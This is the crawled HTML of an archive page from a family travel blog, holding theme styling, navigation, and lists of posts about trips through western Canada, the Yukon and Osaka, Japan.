

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&term=dennis-and-gina-hoodoo-hike
body_size: 14538
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>Dennis and Gina Hoodoo Hike</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.beforetheygrowup.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.beforetheygrowup.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dennis and Gina Hoodoo Hike Media Folder Feed" href="https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&#038;term=dennis-and-gina-hoodoo-hike/feed/" />

<link rel='stylesheet' id='all-css-adb5c647c3a8ebe52778d44f55119a55' href='https://www.beforetheygrowup.ca/_jb_static/??[base64]/ffx/oAEijONiMNsh0ChmqajzmqbGMhjdsFHVv0y+HGXGKOAECa7ovqBVfOjaxSLu27syumB1H29vT6QwEuq0uTzvJhRkA04kc0TvHuzZD9ltKr9ru/KDZcF8t4IcyEN72cGmrlsfmsaQV0BLLRc0yEkEzzPxc6DQVOx/ts3FtthBpnTr/n04rPe73Xa92e/fXrQ6rD8BWAx8AA==' type='text/css' media='all' />
<style id='featureon-style-inline-css'>
body { font-family: "Lato", Arial, sans-serif; }
.boxed #wrapper, .container { max-width: 1396px; }
.site-title a img { max-height: 120px; }
.site-title a, .site-description { color: #000000; }

</style>
<style id='wplpStyleDefault-inline-css'>
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.6' media='all' />










<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.beforetheygrowup.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforetheygrowup.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.160.1" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css"></style><style type="text/css"></style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<meta name="msapplication-TileImage" content="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<style id="kirki-inline-styles"></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_rl_media_folder_130 nimble-no-group-site-tmpl-skp__all_rl_media_folder archive tax-rl_media_folder term-dennis-and-gina-hoodoo-hike term-130 custom-background sek-hide-rc-badge col-3cm boxed header-search-disable">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header" class="group">
		
					<div id="header-ads">
							</div><!--/#header-ads-->
				
				
				
		<div id="header-top" class="group">
		
			<div class="container group">
				<div class="group pad">
					<p class="site-title"><a href="https://www.beforetheygrowup.ca/" rel="home"></a></p>
											<p class="site-description"></p>
									</div><!--/.pad-->
				
									<div class="site-header">
						<a href="https://www.beforetheygrowup.ca/" rel="home">
							<img class="site-image lazyload" src="[data-uri]" alt="" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Flight-1.png" decoding="async" data-eio-rwidth="1498" data-eio-rheight="425"><noscript><img class="site-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Flight-1.png" alt="" data-eio="l"></noscript>
						</a>
					</div>
								
									
				
			</div><!--/.container-->
		
		</div><!--/#header-top-->
		
		<div id="header-sticky">
			<div id="header-bottom" class="group">
				<div class="container group">
					<div class="group pad">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca">Start Here!</a></span></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Housesitting</a></span></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/choosing-the-right-vehicle-for-our-trip/">Our Vehicle</a></span></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904"><span class="menu-item-wrapper has-arrow"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca/the-big-decision/">Wait! You&#8217;re Doing What?</a></span></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/abby/">Abby</a></span></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/mackenzie/">Mackenzie</a></span></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/taylor/">Taylor</a></span></li>
</ul>
</li>
</ul></div>		</nav>
									</div>
											</div><!--/.pad-->
				</div><!--/.container-->
			</div><!--/#header-bottom-->
		</div><!--/#header-sticky-->
		
	</header><!--/#header-->
<div id="subheader" class="group">	
	<div class="page-title group">
	<div class="container pad">
	
			<h2><strong></strong></h2>
	
		
	</div>
</div><!--/.page-title--></div><!--/#subheader-->

<div id="page">
	<div class="container">
		<div class="main">
			<div class="main-inner group">

				<div class="content">
					<div class="pad group">
						
																									
												
					</div><!--/.pad-->	
				</div><!--/.content-->

					
	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
			
				
		
		<div id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="group"><span>RECENT</span></h3>
		<ul>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/">Day Trip to Nara &#8211; Day 3 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/osaka-dontomburi/">Visiting Dotonbori &#8211; Day 1 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/first-day-in-japan/">First Day in Japan</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/">Trek to Whister Crankworx 2022</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Our Housesitting Experience</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/">We visit the firing range at the Wild West Shooting Centre</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-progress-so-far/">The Progress So Far</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-sign-post-forest/">The Sign Post Forest at Watson Lake, YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/glass-blowing-at-lumen-studios/">Glass Blowing at Lumen Studios, Whitehorse YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-driving-the-dempster-highway/">Driving the Dempster Highway</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-the-sourtoe-cocktail/">Dawson City and the Sourtoe Cocktail</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/panning-for-gold-in-dawson-city/">Panning for Gold in Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/visiting-dawson-city/">Visiting Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dry-run-at-changing-a-truck-tire/">Dry-run at changing a truck tire</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/juan-de-fuca-provincial-park/">Juan de Fuca Provincial Park</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-trip-to-maligne-lake/">Maligne Lake in Jasper, Alberta</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-gondola-ride-up-sulphur-mountain/">A Gondola Ride up Sulphur Mountain</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-columbia-icefield/">Exploring the Athabasca Glacier at the Columbia Icefield</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-athabasca-river/">The Athabasca River</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-hike-along-maligne-canyon/">A Hike Along Maligne Canyon</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-visit-to-sunwapta-falls-bc/">A Visit to Sunwapta Falls, BC</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/mica-mine-hike/">Mica Mine Hike</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/kinbasket-lake-valemount-bc/">Kinbasket Lake, Valemount, BC</a>
									</li>
					</ul>

		</div>		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

			</div><!--/.main-inner-->
		</div><!--/.main-->			
	</div><!--/.container-->
</div><!--/#page-->

		
	<footer id="footer">
		
				
		<div id="footer-top" class="group">	
							
	<div class="clear"></div>
	<div id="owl-featured" class="owl-carousel owl-theme">
			
<div class="featured-item-small" id="post-4529">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/" rel="bookmark">Day Trip to Nara &#8211; Day 3 Osaka</a>
	
					<img src="[data-uri]" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Day Trip to Nara &#8211; Day 3 Osaka</h3>
		<div class="featured-date">May 21, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4389">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/" rel="bookmark">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4387">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/" rel="bookmark">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Osaka Castle &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4189">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/osaka-dontomburi/" rel="bookmark">Visiting Dotonbori &#8211; Day 1 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Dotonbori &#8211; Day 1 Osaka</h3>
		<div class="featured-date">April 25, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/osaka-dontomburi/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4317">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/first-day-in-japan/" rel="bookmark">First Day in Japan</a>
	
